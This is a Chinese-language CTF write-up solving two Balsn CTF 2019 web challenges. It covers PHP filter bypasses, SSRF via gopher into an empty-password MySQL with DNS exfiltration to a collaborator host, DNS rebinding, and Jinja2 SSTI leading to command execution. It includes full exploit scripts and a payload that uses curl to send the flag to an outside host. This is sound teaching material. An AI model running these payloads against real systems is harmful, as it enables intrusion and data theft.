
常见绕过、gopher 打 MySQL、SSRF

一打开题目就能看到源码,稍稍有点混淆,整理一下:
<?php
if (($secret = base64_decode(str_rot13("CTygMlOmpz" . "Z9VaSkYzcjMJpvCt==")))
&& highlight_file(__FILE__)
&& (include("config.php"))
&& ($op = @$_GET['op'])
&& (@strlen($op) < 3 && @($op + 8) < 'A_A')) {
$_ = @$_GET['Σ>―(#°ω°#)♡→'];
if (preg_match('/[\x00-!\'0-9"`&$.,|^[{_zdxfegavpos\x7F]+/i', $_)
|| @strlen(count_chars(strtolower($_), 3)) > 13
|| @strlen($_) > 19) {
exit($secret);
} else {
$ch = curl_init();
@curl_setopt(
$ch,
CURLOPT_URL,
str_repLace(
"int",
":DD",
str_repLace(
"%69%6e%74",
"XDDD",
str_repLace(
"%2e%2e",
"Q___Q",
str_repLace(
"..",
"QAQ",
str_repLace(
"%33%33%61",
">__<",
str_repLace(
"%63%3a",
"WTF",
str_repLace(
"633a",
":)",
str_repLace(
"433a",
":(",
str_repLace(
"\x63:",
"ggininder",
strtolower(eval("return $_;"))
)
)
)
)
)
)
)
)
)
);
@curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
@curl_setopt($ch, CURLOPT_TIMEOUT, 1);
@curl_EXEC($ch);
}
} else if (@strlen($op) < 4 && @($op + 78) < 'A__A') {
$_ = @$_GET['']; # \u2063
//http://warmup.balsnctf.com/?%E2%81%A3=index.php%20&op=-79
if ((strtolower(substr($_, -4)) === '.php')
|| (strtolower(substr($_, -4)) === 'php.')
|| (stripos($_, "\"") !== FALSE)
|| (stripos($_, "\x3e") !== FALSE)
|| (stripos($_, "\x3c") !== FALSE)
|| (stripos(strtolower($_), "amp") !== FALSE))
die($secret);
else {
if (stripos($_, "..") !== false) {
die($secret);
} else {
if (stripos($_, "\x24") !== false) {
die($secret);
} else {
print_r(substr(@file_get_contents($_), 0, 155));
}
}
}
} else {
die($secret) && system($_GET[0x9487945]);
}
这段代码并不需要额外配置,却加载了一个 config.php,有点蹊跷,先读下源代码看看。有两种办法,一是通过 eval,而是利用 file_get_contents,后者明显要简单些。这样的后缀检查加个空格就能过。因为读取有长度限制,可直接使用伪协议进行压缩,然后解压即可。
<?php
$content = file_get_contents("http://warmup.balsnctf.com/?op=-99&%E2%81%A3=php://filter/zlib.deflate/resource=config.php%20");
$idx = stripos($content, "</code>") + 7;
file_put_contents("/tmp/233", substr($content, $idx));
echo file_get_contents("php://filter/zlib.inflate/resource=/tmp/233");
得到内容如下
# file:config.php
<?php
// ***********************************
// THIS IS THE CONFIG OF THE MYSQL DB
// ***********************************
$host = "localhost";
$user = "admin";
$pass = "";
$port = 8787;
// hint:flag-is-in-the-database XDDDDDDD
// ====================================
%
看到了这个提示,MySQL 还是空密码,目标就相当明确了,gopher 打 MySQL 即可,file_get_contents 一般打不出 gopher。那就利用之前的 curl,这里也有三重限制:
if (preg_match('/[\x00-!\'0-9"`&$.,|^[{_zdxfegavpos\x7F]+/i', $_)
|| @strlen(count_chars(strtolower($_), 3)) > 13
|| @strlen($_) > 19) {

gopher 的 payload 都比较长,直接传是不可能的。之前出过很多无参函数的题,常见的手法是通过 getenv、getallheaders、get_defined_vars之类的函数获取参数。由于长度的限制,最好的选择就是 getenv。
(~%98%9A%8B%9A%91%89)(~%B7%AB%AB%AF%A0%A7) => getenv("HTTP_T")

成功打出请求,接下来继续打 MySQL, Gopherus 生成下 payload。
phpinfo 中能看到是 Windows 的机器,验证一下能不能 DNS 数据外带,不然只能当盲注处理了。(PS:本地实验记得修改 mysql.ini 文件,在 [mysqld] 下加入 secure_file_priv = )
Give MySQL username: admin
Give port: 8787
Give query to execute: select load_file(concat('\\\\',version(),'.9fp07q2nho1v8tn68szls54d94fu3j.burpcollaborator.net/a'));
Your gopher link is ready to do SSRF :
成功收到请求。
10.3.16-MariaDB.9fp07q2nho1v8tn68szls54d94fu3j.burpcollaborator.net.
继续获取数据:
select load_file(concat("\\\\",substr(hex(group_concat(schema_name)),39,68),".9fp07q2nho1v8tn68szls54d94fu3j.burpcollaborator.net/a")) from information_schema.schemata;
-- 得到了数据库名 test,thisisthedbname,需要注意的是太长了出不了网,不能出现像逗号这种的特殊符号
接下来就是老套路了,读表名、列名,拿数据。
42616C736E7B337A5F77316E643077735F7068705F6368346C7D => Balsn{3z_w1nd0ws_php_ch4l}
有师傅把上面的过程整合了下,通过 flask 转发,然后就能 sqlmap 一把梭,值得学习,代码如下。
https://movrment.blogspot.com/2019/10/balsn-ctf-2019-web-warmup.html
#coding: utf-8
import requests
class MySQL():
print "\033[31m"+"For making it work username should not be password protected!!!"+ "\033[0m"
user = 'admin' #raw_input("\033[96m" +"\nGive MySQL username: " + "\033[0m")
encode_user = user.encode("hex")
user_length = len(user)
temp = user_length - 4
length = (chr(0xa3+temp)).encode("hex")
dump = length + "00000185a6ff0100000001210000000000000000000000000000000000000000000000"
dump += encode_user
dump += "00006d7973716c5f6e61746976655f70617373776f72640066035f6f73054c696e75780c5f636c69656e745f6e616d65086c"
dump += "69626d7973716c045f7069640532373235350f5f636c69656e745f76657273696f6e06352e372e3232095f706c6174666f726d"
dump += "067838365f36340c70726f6772616d5f6e616d65056d7973716c"
query = "show databases;";#raw_input("\033[96m" +"Give query to execute: "+ "\033[0m")
auth = dump.replace("\n","")
def encode(self, s):
a = [s[i:i + 2] for i in range(0, len(s), 2)]
#return "gopher://127.0.0.1:3306/_%" + "%".join(a)
return "gopher://127.0.0.1:8787/_%" + "%".join(a)
def get_payload(self, query):
if(query.strip()!=''):
query = query.encode("hex")
query_length = '{:06x}'.format((int((len(query) / 2) + 1)))
query_length = query_length.decode('hex')[::-1].encode('hex')
pay1 = query_length + "0003" + query
final = self.encode(self.auth + pay1 + "0100000001")
return final
else:
return encode(self.auth)
# coding: utf-8
from flask import Flask, render_template, request
import time
app = Flask(__name__, template_folder='.')
@app.route('/')
def blind():
username = request.args.get('username')
url = "http://localhost/gg.php"
url = "http://warmup.balsnctf.com/"
def n(s):
r = ""
for i in s:
r += chr(~(ord(i)) & 0xFF)
r = "~{}".format(r)
return r
t = '(' + n('getenv') + ')(' +n('HTTP_X') + ')'
# x = MySQL().get_payload("select IF(TRUE AND (select '1'='{username}'), sleep(10), sleep(0));".format(username=username))
x = MySQL().get_payload("select id from (select 1 as id)a where id='{username}';".format(username=username))
print repr(x)
print len(t)
try:
r = requests.post(url=url, params = {
'op' : '-9',
'Σ>―(#°ω°#)♡→' : t
},
cookies = {"PHPSESSID" : "123"},
headers = {"X": x},
timeout = 1.5
)
return "1"
except:
time.sleep(4)
return "0"
return r.content
if __name__ == "__main__":
app.run(host='0.0.0.0', debug=True)
'''
python sqlmap.py -u "http://localhost:5000/?username=*" --technique=T --dbms=mysql --dbs --level 1 --time-sec=2
'''
DNS rebinding、SSTI、命令执行
题目直接放出了 docker 环境,有个 readflag.c,看来是要执行命令。
# index.php
<?php
ini_set('default_socket_timeout', 1);
$waf = array("@","#","!","$","%","<", "*", "'", "&", "..", "localhost", "file", "gopher", "flag", "information_schema", "select", "from", "sleep", "user", "where", "union", ".php", "system", "access.log", "passwd", "cmdline", "exe", "fd", "meta-data");
$dst = @$_GET['\'];
if(!isset($dst)) exit("Forbidden");
$res = @parse_url($dst);
$ip = @dns_get_record($res['host'], DNS_A)[0]['ip'];
if($res['scheme'] !== 'http' && $res['scheme'] !== 'https') die("Error");
if(stripos($res['path'], "korea") === FALSE) die("Error");
for($i = 0; $i < count($waf); $i++)
if(stripos($dst, $waf[$i]) !== FALSE)
die("<svg/onload=\"alert('發大財!')\">".$waf[$i]);
sleep(1);
// u can only touch this useless ip :p
$dev_ip = "54.87.54.87";
if($ip === $dev_ip) {
$content = file_get_contents($dst);
echo $content;
}
另外内网里还跑了一个 flask,这段代码明显有 SSTI。
@app.route('/error_page')
def error():
error_status = request.args.get("err")
err_temp_path = os.path.join('/var/www/flask/', 'error', error_status)
with open(err_temp_path, "r") as f:
content = f.read().strip()
return render_template_string(sanitize(content))
代码里还很贴心的加入了一个 sleep(1),对访问 IP 的限制显然可以通过 DNS rebinding 进行绕过。当服务端通过 dns_get_record 解析时,返回 54.87.54.87,通过 file_get_contents 访问时,host 被解析成 127.0.0.1 自然就能打到内网。
国内能买到的域名 TTL 基本无法为零,难道需要充钱买新域名吗?
不,有很多现成的平台能用,比如 https://lock.cmpxchg8b.com/rebinder.html。

不过这个是规律性的随机解析,还是要点小运气的 :)
可看到成功进入内网:

要想访问 /error_page ,这还有点小限制
if(stripos($res['path'], "korea") === FALSE) die("Error");
不过在 Flask 里有个特性,//korea/error_page => /error_page,自然就解决了。当然也可以自己写个跳转。另外还有一点:
>>> import os
>>> os.path.join("/var/www/flask", "error", "/etc/passwd")
'/etc/passwd'
接下来要做的就是找到一个可控的文件,别忘了前面还跑了个 PHP,那就利用 session.upload_progress 进行上传吧,也是常见的手段。可参考:
https://blog.orange.tw/2018/10/hitcon-ctf-2018-one-line-php-challenge.html
https://www.anquanke.com/post/id/162656
http://wonderkun.cc/index.html/?p=718
https://www.php.net/manual/zh/session.upload-progress.php
我们先看一下 SSTI 如何构造才能进行命令执行。
def sanitize(str):
return str.replace(".", "").replace("{{", "")
'''
过滤 {{ => {%%}
过滤 . =>
{{''['__class__']}}
{{''|attr('__class__')}}
\x2e
getattr
'''
# 常用 payload
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("id").read()') }}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}
=>
{% for c in []['__class__']['__base__']['__subclasses__']() %}
{% if c['__name__'] == 'catch_warnings' %}
{% for b in c['__init__']['__globals__']['values']() %}
{% if b['__class__']=={}['__class__'] %}
{% if 'eval' in b['keys']() %}
{% if b['eval']('getattr(__import__("os"),"popen")("curl your_host/`/readflag`")') %}
{% endif %}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}
把 orange 之前 one line php 的 exp 改下就能用了,最终 exp:
import sys
import string
import requests
from multiprocessing.dummy import Pool as ThreadPool
HOST = 'http://koreanfish.balsnctf.com'
sess_name = 'iamorange'
headers = {
'Connection': 'close',
'Cookie': 'PHPSESSID=' + sess_name
}
payload = '''
{% for c in []['__class__']['__base__']['__subclasses__']() %}
{% if c['__name__'] == 'catch_warnings' %}
{% for b in c['__init__']['__globals__']['values']() %}
{% if b['__class__']=={}['__class__'] %}
{% if 'eval' in b['keys']() %}
{% if b['eval']('getattr(__import__("os"),"popen")("curl your_host/`/readflag`")') %}
{% endif %}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}
'''
def runner1(i):
data = {
'PHP_SESSION_UPLOAD_PROGRESS': 'ZZ' + payload + 'Z'
}
while 1:
fp = open('/etc/passwd', 'rb')
r = requests.post(HOST, files={'f': fp}, data=data, headers=headers)
fp.close()
print(r.status_code)
def runner2(i):
filename = '/var/lib/php/sessions/sess_' + sess_name
while 1:
url = '{}?%F0%9F%87%B0%F0%9F%87%B7%F0%9F%90%9F=http://36573657.7f000001.rbndr.us:5000//korea/error_page%3Ferr={}'.format(HOST, filename)
r = requests.get(url, headers=headers)
print(r.status_code)
if sys.argv[1] == '1':
runner = runner1
else:
runner = runner2
pool = ThreadPool(32)
result = pool.map_async( runner, range(32) ).get(0xffff)